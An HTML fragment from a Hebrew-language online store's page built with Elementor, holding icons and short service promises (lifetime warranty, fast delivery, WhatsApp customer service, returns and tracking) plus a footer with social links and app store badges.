			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m419.337 457.107h.01z"></path><g><path d="m256 47.294c-41.962 0-81.272 16.485-110.702 46.433l-.441.451c-2.888 2.956-2.834 7.693.121 10.582 2.955 2.888 7.693 2.834 10.582-.121l.426-.436c26.58-27.048 62.099-41.943 100.014-41.943 77.314 0 140.214 62.899 140.214 140.214s-62.9 140.214-140.214 140.214-140.214-62.9-140.214-140.214c0-25.258 6.788-50.015 19.63-71.595 2.113-3.552.948-8.144-2.604-10.257-3.553-2.113-8.144-.947-10.257 2.604-14.219 23.894-21.735 51.298-21.735 79.249 0 85.566 69.613 155.18 155.179 155.18s155.179-69.614 155.179-155.18-69.612-155.181-155.178-155.181z"></path><path d="m445.534 171.332c-4.06-6.045-7.894-11.755-9.335-17.144-1.537-5.751-1.078-12.836-.591-20.337.726-11.189 1.477-22.76-4.239-32.638-5.804-10.032-16.289-15.181-26.429-20.161-6.667-3.274-12.965-6.367-17.058-10.46-4.093-4.094-7.186-10.391-10.461-17.059-4.979-10.139-10.128-20.624-20.161-26.428-9.878-5.715-21.448-4.964-32.638-4.239-7.501.487-14.585.947-20.338-.591-5.389-1.441-11.099-5.275-17.144-9.335-9.029-6.065-19.266-12.94-31.14-12.94s-22.111 6.875-31.143 12.941c-6.045 4.06-11.754 7.894-17.143 9.334-5.751 1.538-12.836 1.078-20.337.591-11.19-.725-22.759-1.476-32.638 4.239-10.032 5.804-15.181 16.289-20.161 26.428-3.274 6.668-6.367 12.966-10.461 17.059-4.093 4.093-10.39 7.186-17.058 10.46-10.14 4.979-20.624 10.129-26.429 20.161-5.716 9.878-4.965 21.449-4.239 32.639.487 7.5.946 14.585-.591 20.336-1.441 5.389-5.275 11.099-9.335 17.144-6.065 9.032-12.94 19.268-12.94 31.142s6.874 22.111 12.94 31.143c4.059 6.045 7.894 11.755 9.334 17.144 1.537 5.751 1.078 12.836.591 20.337-.726 11.189-1.477 22.759 4.239 32.638 5.804 10.032 16.289 15.182 26.429 20.161 6.667 3.274 12.965 6.367 17.058 10.46 3.795 3.795 6.731 9.491 9.748 15.613l-54.351 99.99c-2.332 4.29-2.265 9.375.18 13.601 2.445 4.227 6.818 6.82 11.699 6.938l41.681 1.009 23.515 34.429c2.617 3.832 6.861 6.063 11.461 6.063.24 0 .482-.006.724-.018 4.876-.247 9.179-2.956 11.511-7.246l57.07-104.991c5.744 3.006 11.932 5.204 18.645 5.204 6.712 0 12.901-2.198 18.645-5.204l57.07 104.992c2.332 4.29 6.635 6.999 11.511 7.246.243.012.484.018.724.018 4.6 0 8.844-2.231 11.461-6.063l23.515-34.429 41.68-1.009c4.881-.118 9.255-2.712 11.699-6.938 2.445-4.227 2.512-9.311.18-13.601l-19.875-36.565c-1.974-3.632-6.517-4.977-10.148-3.001-3.631 1.974-4.974 6.517-3.001 10.148l19.045 35.037-40.488.98c-4.462.108-8.628 2.373-11.144 6.058l-22.842 33.443-56.648-104.216c5.955-3.999 11.585-7.751 16.901-9.172 5.751-1.537 12.836-1.078 20.337-.591 11.191.726 22.76 1.477 32.638-4.239 5.229-3.025 9.125-7.327 12.368-12.184l13.369 24.596c1.973 3.631 6.514 4.974 10.148 3.001 3.631-1.974 4.974-6.517 3.001-10.148l-18.013-33.139c3.017-6.122 5.953-11.817 9.748-15.612 4.093-4.093 10.39-7.186 17.058-10.46 10.14-4.979 20.624-10.129 26.429-20.161 5.716-9.878 4.965-21.449 4.239-32.639-.487-7.5-.946-14.585.591-20.337 1.441-5.389 5.275-11.098 9.334-17.143 6.065-9.032 12.94-19.269 12.94-31.143.003-11.874-6.872-22.111-12.937-31.142zm-277.567 324.729-22.841-33.442c-2.517-3.685-6.683-5.95-11.145-6.058l-40.487-.98 48.877-89.92c3.243 4.856 7.139 9.158 12.368 12.183 9.879 5.715 21.451 4.965 32.638 4.239 7.501-.487 14.586-.946 20.337.591 5.317 1.421 10.947 5.174 16.901 9.172zm265.142-270.788c-4.564 6.797-9.284 13.825-11.368 21.623-2.173 8.128-1.611 16.792-1.067 25.17.608 9.374 1.182 18.228-2.259 24.175-3.528 6.097-11.564 10.044-20.072 14.223-7.47 3.668-15.194 7.461-21.043 13.311-5.85 5.849-9.643 13.574-13.312 21.044-4.178 8.508-8.125 16.543-14.221 20.071-5.948 3.441-14.8 2.866-24.175 2.259-8.379-.544-17.042-1.105-25.17 1.067-7.797 2.085-14.825 6.804-21.622 11.369-7.963 5.348-15.484 10.399-22.8 10.399-7.315 0-14.836-5.051-22.799-10.399-6.797-4.564-13.824-9.284-21.623-11.369-4.462-1.193-9.084-1.561-13.733-1.561-3.82 0-7.658.249-11.437.495-9.375.607-18.228 1.183-24.175-2.259-6.097-3.528-10.044-11.564-14.222-20.072-3.668-7.47-7.462-15.194-13.312-21.044-5.849-5.849-13.573-9.643-21.043-13.311-8.508-4.178-16.544-8.125-20.072-14.223-3.441-5.947-2.867-14.801-2.259-24.174.544-8.378 1.106-17.042-1.067-25.17-2.084-7.798-6.804-14.827-11.369-21.623-5.347-7.963-10.398-15.484-10.398-22.799s5.051-14.836 10.398-22.799c4.565-6.797 9.284-13.825 11.369-21.623 2.173-8.128 1.611-16.792 1.067-25.17-.608-9.374-1.182-18.228 2.259-24.175 3.528-6.097 11.564-10.044 20.072-14.223 7.47-3.668 15.194-7.462 21.043-13.311s9.643-13.574 13.312-21.044c4.178-8.507 8.125-16.543 14.222-20.071 5.947-3.44 14.8-2.866 24.175-2.259 8.378.544 17.041 1.106 25.17-1.067 7.797-2.085 14.825-6.804 21.622-11.369 7.963-5.348 15.484-10.399 22.8-10.399 7.315 0 14.836 5.051 22.799 10.398 6.797 4.565 13.825 9.285 21.623 11.369 8.128 2.173 16.793 1.611 25.171 1.067 9.374-.607 18.228-1.182 24.174 2.259 6.097 3.528 10.044 11.564 14.222 20.071 3.668 7.47 7.462 15.194 13.312 21.044 5.849 5.849 13.574 9.643 21.043 13.311 8.508 4.178 16.543 8.125 20.071 14.222 3.441 5.947 2.867 14.801 2.259 24.174-.544 8.378-1.106 17.042 1.067 25.17 2.084 7.798 6.804 14.827 11.369 21.623 5.347 7.963 10.398 15.484 10.398 22.799 0 7.317-5.051 14.838-10.399 22.801z"></path><path d="m358.759 195.463c5.056-4.929 6.841-12.162 4.659-18.877s-7.878-11.518-14.865-12.533l-50.748-7.374c-1.124-.163-2.095-.869-2.597-1.887l-22.695-45.985c-3.125-6.332-9.453-10.265-16.513-10.265s-13.388 3.933-16.513 10.265l-22.695 45.985c-.502 1.018-1.473 1.724-2.597 1.887l-50.747 7.374c-6.987 1.015-12.684 5.817-14.866 12.533-2.182 6.715-.397 13.948 4.66 18.877l36.721 35.794c.814.793 1.184 1.934.992 3.053l-8.669 50.543c-1.194 6.96 1.614 13.861 7.326 18.011 3.228 2.345 7.004 3.536 10.806 3.536 2.926 0 5.868-.706 8.587-2.135l45.389-23.863c1.006-.528 2.206-.528 3.21 0l45.39 23.863c6.249 3.285 13.68 2.748 19.393-1.401 5.713-4.15 8.52-11.052 7.326-18.011l-8.669-50.543c-.192-1.119.179-2.26.991-3.052zm-52.464 41.377 8.669 50.543c.327 1.907-.851 2.994-1.372 3.373-.522.379-1.919 1.162-3.632.262l-45.391-23.863c-5.366-2.821-11.772-2.82-17.138 0l-45.39 23.864c-1.711.9-3.11.116-3.632-.263-.521-.379-1.699-1.466-1.372-3.373l8.669-50.542c1.025-5.974-.954-12.067-5.296-16.3l-36.721-35.794c-1.386-1.351-1.072-2.923-.873-3.535.199-.613.869-2.069 2.784-2.347l50.748-7.374c5.999-.872 11.182-4.637 13.865-10.073l22.695-45.985c.856-1.735 2.448-1.922 3.093-1.922s2.236.187 3.093 1.922l22.695 45.985c2.683 5.436 7.866 9.202 13.865 10.073l50.748 7.374c1.915.278 2.584 1.734 2.784 2.347.199.613.513 2.185-.872 3.535l-36.723 35.795c-4.342 4.232-6.321 10.325-5.296 16.298z"></path></g></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2f2fb05 elementor-widget elementor-widget-heading" data-id="2f2fb05" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">אחריות לכל החיים</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dd612ea elementor-widget elementor-widget-text-editor" data-id="dd612ea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>האיכות שלנו היא ללא תחרות וזו הסיבה שאנו מציעים אחריות לכל החיים עם כל הזמנה. מציעים שירות החזרות &amp; החלפות בקלות.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1a1721d" data-id="1a1721d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9b02cd elementor-view-default elementor-widget elementor-widget-icon" data-id="a9b02cd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 1700 1700" width="512"><g><path d="m1202.7 924.6h.1l254.7-1.9c9.9-.1 17.9-8.1 17.9-18 0-64.6-25.1-125.3-70.8-171s-106.4-70.8-171-70.8h-31c-9.9 0-18 8.1-18 18v225.7c0 4.8 1.9 9.4 5.3 12.8 3.5 3.3 8 5.2 12.8 5.2zm18-225.7h13c55 0 106.6 21.4 145.5 60.3 34.6 34.6 55.4 79.4 59.5 127.6l-218 1.7z"></path><path d="m1557 1100h-.5v-195.3c0-86.3-33.6-167.3-94.6-228.3s-142.1-94.6-228.3-94.6h-94.1v-163.5c0-9.9-8.1-18-18-18h-812.7c-9.9 0-18 8.1-18 18v108.5h-184.8c-9.9 0-18 8.1-18 18s8.1 18 18 18h347.9c9.9 0 18-8.1 18-18s-8.1-18-18-18h-127.1v-90.5h776.8v163.5 500.2h-394.5c-21.7-52.6-73.5-89.7-133.9-89.7s-112.2 37.1-133.9 89.7h-114.5v-160h115.1c9.9 0 18-8.1 18-18s-8.1-18-18-18h-273c-9.9 0-18 8.1-18 18s8.1 18 18 18h121.9v160h-.5c-14.7 0-28.5 5.7-38.9 16.1s-16.1 24.2-16.1 38.9c0 30.3 24.7 55 55 55h151c21.7 52.6 73.5 89.7 133.9 89.7s112.2-37.1 133.9-89.7h487.1c21.7 52.6 73.5 89.7 133.9 89.7s112.2-37.1 133.9-89.7h93.1c14.7 0 28.5-5.7 38.9-16.1s16.1-24.2 16.1-38.9c-.1-30.4-24.8-55-55.1-55zm-417.5-482.2h94.1c158.2 0 286.9 128.7 286.9 286.9v195.3h-56.6c-21.7-52.6-73.5-89.7-133.9-89.7s-112.2 37.1-133.9 89.7h-56.6zm-849.2 556.2c-10.5 0-19-8.5-19-19 0-5.1 2-9.9 5.6-13.5s8.3-5.6 13.4-5.6h18.5 122.9c-.8 6.2-1.2 12.6-1.2 19s.4 12.8 1.2 19h-141.4zm284.9 89.7c-60 0-108.8-48.8-108.8-108.8s48.8-108.8 108.8-108.8 108.8 48.8 108.8 108.8-48.8 108.8-108.8 108.8zm143.5-89.7c.8-6.2 1.2-12.6 1.2-19s-.4-12.8-1.2-19h402.8 65c-.8 6.2-1.2 12.6-1.2 19s.4 12.8 1.2 19zm611.3 89.7c-60 0-108.8-48.8-108.8-108.8s48.8-108.8 108.8-108.8 108.8 48.8 108.8 108.8-48.8 108.8-108.8 108.8zm240.4-95.3c-3.6 3.6-8.4 5.6-13.4 5.6h-83.4c.8-6.2 1.2-12.6 1.2-19s-.4-12.8-1.2-19h65 18.5c10.5 0 19 8.5 19 19-.1 5-2.1 9.8-5.7 13.4z"></path><path d="m575.2 1095.4c-32.9 0-59.6 26.7-59.6 59.6 0 32.8 26.7 59.6 59.6 59.6s59.6-26.7 59.6-59.6-26.8-59.6-59.6-59.6zm0 83.1c-13 0-23.6-10.6-23.6-23.6s10.6-23.6 23.6-23.6 23.6 10.6 23.6 23.6c0 13.1-10.6 23.6-23.6 23.6z"></path><path d="m1330 1095.4c-32.9 0-59.6 26.7-59.6 59.6 0 32.8 26.7 59.6 59.6 59.6s59.6-26.7 59.6-59.6-26.7-59.6-59.6-59.6zm0 83.1c-13 0-23.6-10.6-23.6-23.6s10.6-23.6 23.6-23.6 23.6 10.6 23.6 23.6c0 13.1-10.6 23.6-23.6 23.6z"></path><path d="m637.4 562.8c9.9 0 18-8.1 18-18s-8.1-18-18-18h-103.2c-9.9 0-18 8.1-18 18s8.1 18 18 18z"></path><path d="m298.6 652.5h-121.6c-9.9 0-18 8.1-18 18s8.1 18 18 18h121.6c9.9 0 18-8.1 18-18s-8.1-18-18-18z"></path><path d="m360.9 670.5c0 9.9 8.1 18 18 18h329.5c9.9 0 18-8.1 18-18s-8.1-18-18-18h-329.5c-10 0-18 8.1-18 18z"></path><path d="m215.7 796.3c0-9.9-8.1-18-18-18h-91.7c-9.9 0-18 8.1-18 18s8.1 18 18 18h91.7c9.9 0 18-8.1 18-18z"></path><path d="m259.9 796.3c0 9.9 8.1 18 18 18h359.4c9.9 0 18-8.1 18-18s-8.1-18-18-18h-359.4c-9.9 0-18 8-18 18z"></path><path d="m522.1 904c-9.9 0-18 8.1-18 18s8.1 18 18 18h178.1c9.9 0 18-8.1 18-18s-8.1-18-18-18z"></path></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8e632a7 elementor-widget elementor-widget-heading" data-id="8e632a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">משלוח סופר מהיר</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fffc15b elementor-widget elementor-widget-text-editor" data-id="fffc15b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>אנחנו שולחים לכל הארץ במשלוחים מהירים שיגיעו אליכם עד 1-3 ימים. גם לשירות החלפות &amp; החזרות</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eb9fb53" data-id="eb9fb53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84dd0d2 elementor-view-default elementor-widget elementor-widget-icon" data-id="84dd0d2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 512 512" width="512"><path d="m363.815 295.401c-2.535-1.426-5.408-3.043-8.87-5.126-1.932-1.167-4.361-2.762-6.935-4.451-13.212-8.672-23.223-14.81-31.745-14.81-1.996 0-3.884.338-5.605 1.002-7.466 2.875-13.597 10.556-19.526 17.983-2.173 2.721-5.283 6.617-7.17 8.358-7.486-1.361-23.275-11.142-40.313-28.18-17.058-17.058-26.841-32.865-28.184-40.333 1.739-1.894 5.665-5.027 8.403-7.214 7.399-5.907 15.05-12.015 17.941-19.458 3.688-9.563-3.071-21-13.806-37.354-1.689-2.574-3.285-5.005-4.443-6.922-2.091-3.475-3.707-6.35-5.133-8.884-5.853-10.402-9.72-17.277-24.251-17.277-9.431 0-22.765 8.912-31.797 17.75-13.126 12.847-20.356 27.679-20.356 41.793.025 38.334 21.419 82.27 58.697 120.586.064.064.128.081.194.145 38.316 37.279 82.276 58.6 120.609 58.6h.015c14.095 0 28.932-7.147 41.778-20.266 8.845-9.031 17.769-22.268 17.769-31.693.001-14.529-6.87-18.395-17.272-24.249zm-42.286 56.403c-32.652-.024-72.483-19.812-106.567-52.935-33.127-34.088-52.915-73.922-52.936-106.571 0-19.749 25.628-38.526 32.33-39.555 1.369.006 2.087.087 2.429.145.886 1.02 2.647 4.15 4.215 6.937 1.419 2.522 3.186 5.662 5.436 9.401 1.36 2.253 3.056 4.836 4.851 7.57 3.397 5.176 10.226 15.58 11.377 20.021-1.925 2.725-7.898 7.493-11.27 10.185-8.631 6.891-16.085 12.841-16.085 21.25.021 20.312 26.184 48.052 34.202 56.07s35.758 34.181 56.113 34.201c8.355-.027 14.28-7.45 21.142-16.045 2.706-3.389 7.503-9.398 10.239-11.313 4.436 1.143 14.853 7.98 20.033 11.381 2.734 1.794 5.316 3.489 7.583 4.858 3.726 2.242 6.865 4.009 9.388 5.428 2.786 1.568 5.917 3.33 6.937 4.216.058.341.138 1.059.145 2.427-1.037 6.696-19.82 32.305-39.562 32.329z"></path><path d="m460.384 256.957c-.702-54.041-22.394-105.107-61.078-143.792-39.398-39.398-91.403-61.096-146.437-61.096-53.125 0-102.823 20.442-139.941 57.559-32.938 32.938-53.146 76.868-56.905 123.699-3.565 44.432 7.746 89.396 31.899 127.202l-32.982 89.152c-1.384 3.742-.412 7.949 2.475 10.704 1.897 1.811 4.382 2.766 6.906 2.766 1.316 0 2.644-.381 3.903-.916l85.899-36.554c32.792 20.41 70.288 30.929 108.79 30.929h.004c53.116 0 102.813-20.198 139.926-57.311 37.808-37.809 58.244-88.204 57.541-142.342zm-71.685 128.443c-33.338 33.338-78.01 51.697-125.787 51.696-36.373-.001-71.761-10.647-102.339-30.789-1.658-1.092-3.574-1.648-5.501-1.648-1.323 0-2.651.262-3.904.794l-69.436 29.45 26.7-72.171c1.117-3.021.711-6.395-1.09-9.064-49.076-72.705-40.779-169.391 19.728-229.897 33.34-33.34 78.016-51.702 125.799-51.702 49.691 0 96.674 19.617 132.294 55.238 34.977 34.976 54.588 81.112 55.222 129.91.633 48.698-17.723 94.221-51.686 128.183z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-069a9ed elementor-widget elementor-widget-heading" data-id="069a9ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">שירות לקוחות אישי</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-633fc3c elementor-widget elementor-widget-text-editor" data-id="633fc3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>שירות לקוחות אישי בוואטסאפ בכל שלב, רכישה, מעקב משלוח, החלפות/ החזרות ועוד. אל תחששו לשלוח הודעה</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f972e13" data-id="f972e13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6f194d elementor-view-default elementor-widget elementor-widget-icon" data-id="f6f194d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><g><path d="m426.26 380.616c-21.128 0-38.317-17.177-38.317-38.289s17.189-38.289 38.317-38.289c21.112 0 38.289 17.177 38.289 38.289s-17.177 38.289-38.289 38.289zm0-56.578c-10.101 0-18.317 8.204-18.317 18.289s8.217 18.289 18.317 18.289c10.085 0 18.289-8.204 18.289-18.289s-8.204-18.289-18.289-18.289z"></path></g><g><path d="m181.09 171.09v-70.531h167.672c31.436 0 57.01 25.562 57.01 56.981 0 31.436-25.574 57.01-57.01 57.01h-68.908c-5.522 0-10 4.478-10 10s4.478 10 10 10h68.908c42.463 0 77.01-34.547 77.01-77.01 0-42.447-34.547-76.981-77.01-76.981h-167.672v-70.559c0-5.522-4.478-10-10-10h-161.09c-5.522 0-10 4.478-10 10v161.09c0 5.522 4.478 10 10 10h161.09c5.522 0 10-4.478 10-10zm-109.302-151.09h37.514v37.88l-13.496-8.318c-3.215-1.981-7.273-1.983-10.49-.002l-13.527 8.329v-37.889zm89.302 141.09h-141.09v-141.09h31.788v55.791c0 3.623 1.96 6.963 5.123 8.73 3.164 1.767 7.037 1.686 10.12-.216l23.524-14.486 23.499 14.484c1.606.99 3.426 1.487 5.247 1.487 1.678 0 3.358-.422 4.875-1.269 3.164-1.767 5.125-5.107 5.125-8.731v-55.79h31.788v141.09z"></path><path d="m470.723 433.726c20.46-26.884 39.375-52.656 38.981-91.453-.027-46.004-37.45-83.418-83.444-83.418-46.01 0-83.445 37.419-83.473 83.423-.391 38.793 18.525 64.571 39 91.448-20.173 5.638-34.016 14.96-39.118 26.301h-249.332c-17.056 0-30.932-13.862-30.932-30.902 0-17.056 13.876-30.932 30.932-30.932h135.635c28.084 0 50.932-22.835 50.932-50.903 0-28.084-22.848-50.932-50.932-50.932h-126.763c-17.04 0-30.903-13.863-30.903-30.903s13.863-30.903 30.903-30.903h87.845c5.522 0 10-4.478 10-10s-4.478-10-10-10h-87.845c-28.068 0-50.903 22.835-50.903 50.903s22.835 50.903 50.903 50.903h126.763c17.056 0 30.932 13.876 30.932 30.932 0 17.04-13.876 30.903-30.932 30.903h-135.635c-28.084 0-50.932 22.848-50.932 50.932 0 28.067 22.848 50.902 50.932 50.902h249.319c3.862 8.653 12.812 16.199 26.142 21.823 15.514 6.545 35.921 10.15 57.462 10.15 21.529 0 41.928-3.605 57.438-10.151 18.25-7.704 28.302-19.005 28.302-31.824 0-15.81-15.447-29.077-41.277-36.299zm-107.937-91.293c.001-.035.001-.07.001-.105 0-34.999 28.474-63.473 63.473-63.473 34.983 0 63.444 28.474 63.444 63.473 0 .035 0 .07.001.105.348 32.909-16.681 55.266-36.397 81.151-2.057 2.7-22.108 26.604-22.108 26.604-1.729 1.997-3.525 3.161-4.941 3.204-1.954-.057-3.946-2.026-4.953-3.188 0 0-20.015-23.884-22.061-26.566-19.751-25.904-36.807-48.273-36.459-81.205zm63.474 149.567c-42.555 0-65.769-14.517-65.769-21.975 0-5.084 11.189-14.234 35.079-19.047l10.598 12.297c7.185 8.301 14.855 10.083 20.026 10.117h.064s.044 0 .065 0c5.157-.034 12.812-1.816 20.005-10.126l10.61-12.289c23.877 4.814 35.06 13.965 35.06 19.048.002 7.458-23.202 21.975-65.738 21.975z"></path><path d="m224.953 224.55c0 5.522 4.478 10 10 10h.028c5.522 0 9.986-4.478 9.986-10s-4.492-10-10.015-10-9.999 4.477-9.999 10z"></path></g></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3a20726 elementor-widget elementor-widget-heading" data-id="3a20726" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">החלפות &amp; החזרות ומעקב משלוח</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a80200c elementor-widget elementor-widget-text-editor" data-id="a80200c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>מעקב משלוח פשוט וקל, ניתן גם לעקוב אחרי המשלוח בשירות הלקוחות שלנו ב-WhatsApp</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="65" class="elementor elementor-65 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-187487a e-flex e-con-boxed e-con e-parent" data-id="187487a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0da2884 e-con-full e-flex e-con e-parent" data-id="0da2884" data-element_type="container">
				<div class="elementor-element elementor-element-ddb8eda elementor-widget elementor-widget-heading" data-id="ddb8eda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">דברו איתנו</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8a3c6d5 elementor-widget elementor-widget-button" data-id="8a3c6d5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/message/C7WZDIVSHI42B1">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">צ׳אט שירות לקוחות בוואטסאפ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-627e95a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="627e95a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f98a8c8989968b8db98f90989a9a90d79a96d79095">[email&#160;protected]</a></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7cbfbc8 e-grid-align-right elementor-widget__width-inherit elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7cbfbc8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3585c65" href="https://www.facebook.com/viaccii" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b210ead" href="https://www.instagram.com/viacci_il/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-467f9ba" href="https://www.tiktok.com/@viacci_" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m480.32 128.39c-29.22 0-56.18-9.68-77.83-26.01-24.83-18.72-42.67-46.18-48.97-77.83-1.56-7.82-2.4-15.89-2.48-24.16h-83.47v228.08l-.1 124.93c0 33.4-21.75 61.72-51.9 71.68-8.75 2.89-18.2 4.26-28.04 3.72-12.56-.69-24.33-4.48-34.56-10.6-21.77-13.02-36.53-36.64-36.93-63.66-.63-42.23 33.51-76.66 75.71-76.66 8.33 0 16.33 1.36 23.82 3.83v-62.34-22.41c-7.9-1.17-15.94-1.78-24.07-1.78-46.19 0-89.39 19.2-120.27 53.79-23.34 26.14-37.34 59.49-39.5 94.46-2.83 45.94 13.98 89.61 46.58 121.83 4.79 4.73 9.82 9.12 15.08 13.17 27.95 21.51 62.12 33.17 98.11 33.17 8.13 0 16.17-.6 24.07-1.77 33.62-4.98 64.64-20.37 89.12-44.57 30.08-29.73 46.7-69.2 46.88-111.21l-.43-186.56c14.35 11.07 30.04 20.23 46.88 27.34 26.19 11.05 53.96 16.65 82.54 16.64v-60.61-22.49c.02.02-.22.02-.24.02z"></path></g></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5b14ca4 elementor-widget elementor-widget-heading" data-id="5b14ca4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">להורדת האפליקציה שלנו</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-61d3068 e-con-full e-flex e-con e-parent" data-id="61d3068" data-element_type="container">
		<div class="elementor-element elementor-element-cf5a69e e-con-full e-flex e-con e-parent" data-id="cf5a69e" data-element_type="container">
				<div class="elementor-element elementor-element-c52cead elementor-widget elementor-widget-image" data-id="c52cead" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apps.apple.com/il/app/viacci-%D7%95%D7%95%D7%99%D7%90%D7%A6%D7%99/id6451048459?l=he">
							<picture loading="lazy" class="attachment-large size-large wp-image-3349">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/01/appstore.png.webp 300w, https://viacci.co.il/wp-content/uploads/2021/01/appstore-64x19.png.webp 64w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="89" src="https://viacci.co.il/wp-content/uploads/2021/01/appstore.png" alt="" srcset="https://viacci.co.il/wp-content/uploads/2021/01/appstore.png 300w, https://viacci.co.il/wp-content/uploads/2021/01/appstore-64x19.png 64w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3f283c6 e-con-full e-flex e-con e-parent" data-id="3f283c6" data-element_type="container">
				<div class="elementor-element elementor-element-a43ca8b elementor-widget elementor-widget-image" data-id="a43ca8b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=il.co.viacci.store">
							<picture loading="lazy" class="attachment-large size-large wp-image-3350">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/01/googleplay.png.webp 300w, https://viacci.co.il/wp-content/uploads/2021/01/googleplay-64x19.png.webp 64w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="89" src="https://viacci.co.il/wp-content/uploads/2021/01/googleplay.png" alt="" srcset="https://viacci.co.il/wp-content/uploads/2021/01/googleplay.png 300w, https://viacci.co.il/wp-content/uploads/2021/01/googleplay-64x19.png 64w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
								</a>
															</div>
				</div>
				</div>
				</div>
